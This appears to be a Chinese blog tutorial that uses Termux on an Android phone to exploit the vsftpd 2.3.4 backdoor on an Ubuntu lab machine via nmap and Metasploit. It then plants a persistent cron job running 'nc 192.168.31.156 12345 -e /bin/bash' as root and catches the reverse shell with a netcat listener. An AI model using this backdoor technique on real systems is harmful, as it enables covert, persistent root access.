時間:2020-06-23 來源:互聯網 瀏覽量:

如需學習安卓手機嘿客滲透視頻教程,可以訂閱我的專欄>>《安卓黑客訓練營》!

漏洞測試環境部署

漏洞測試環境部署同一網段下!

ubuntu靶機:192.168.31.171;

安卓手機,安裝有我們的Termux;

滲透實戰演練——拿權首先,我們使用Termux中的nmap來掃描ubuntu靶機。

如需安裝ubuntu和Termux,可以點擊:

《滲透搭建:在虛擬機中安裝xp和ubuntu係統》

《安卓手機黑客係統搭建》

打開我們的ubuntu靶機,用戶名georgia,密碼password。



在終端下輸入ifconfig查看下ubuntu的內網ip,這裏顯示192.168.31.171。

回到我們的安卓手機Termux中,使用nmap進行漏洞掃描!

然後在Termux下輸入:

之前講過,script是nmap中的NSE腳本引擎掃描,能夠掃描目標係統的漏洞和配置缺陷。



發現了很多漏洞,我們這裏選擇21端口中的ftp服務。



根據掃描結果,顯示為一個ftp-vsftpd-backdoor的軟件存在一個後門漏洞,版本是2.3.4,我們來使用安卓手機Termux利用它,從而獲取目標靶機的權限!



首先啟動我們Termux中的Metasploit:

在Termux終端下輸入:



使用該漏洞利用的poc模塊並設置參數:

顯示RHOSTS需要設置,端口默認是21!



然後執行漏洞攻擊!

此時你會發現,已經得到了一個打開的命令行形式的會話,這就是Termux獲得的ubuntu控製權限。

此時可以任意進行遠程控製了,比如:

具體的操作,請看專欄視頻:

>>《安卓手機黑進ubuntu係統,留後門獲得永久權》



{!-- PGC_COLUMN --}留永久後門在當前獲得的root權限下,輸入:

重啟對方的cron計時服務:

Nc是一個即使開放端口就能連接的神器,這裏使ubuntu的12345端口打開,並每一分鍾就使用-e root的命令來連接192.168.31.156設備(我們的手機)!這是一個反彈會話,而且使用的權限是-e,也就是目標ubuntu靶機的root權限命令!

“>>”指的是將"(上麵長串代碼)"裏麵的命令寫進並附加在/etc/crontab文件的末尾,這個/etc/crontab配置文件是linux係統自啟動配置文件。

"(上麵代碼)"裏麵的意思是:ubuntu靶機每一分鍾都會以root的身份去執行nc 192.168.31.156 12345 -e /bin/bash命令,也就是打開靶機的12345端口,然後反彈連接到我們的攻擊設備(手機),這就是留nc後門!





現在我們去手機端新建一個Termux終端,輸入:

即可等待ubuntu nc後門發回的反彈shell!此時,隻要等待即可。

如果我們的Termux接收到了信號,以後就可以隨時控製靶機ubuntu,即使重啟了也能夠遠控!當然,你要開啟nc -lvp 12345的監聽,守株待兔即可,一般一分鍾就能得到對方的shell!爽歪歪!

得到對方的root權限,不會有任何提示,你隻需要輸入"uname -a"即可查看用戶!

如果回顯是root,表明已經成功獲得root控製,而且是持久後門發回來的連接!

提示:獲得了對方的shell,看起來和windows的有點不一樣,隻要linux係統能夠使用的命令,這裏都能使用!

在專欄《安卓黑客訓練營》的專欄資料庫中,我提供了一份詳細的linux終端命令大全,可以結合今天獲得的linux命令行會話,進行嚐試學習!

(訂閱該專欄即可獲取資料庫!)

小白嘿客我想說

小白嘿客我想說更多網絡安全、白帽嘿客入門到實戰學習,可以前往下方專欄進行訂閱學習:

深入淺出web攻防實戰指南:

>>《從新手到web白帽黑客》

最快的kali嘿客入門教程:

>>《白帽黑客kali滲透初學指南》

和眾多kali愛好者一起交流、學習,獲取更多幹貨,加入:

>>《網絡安全訓練營》聯盟圈子!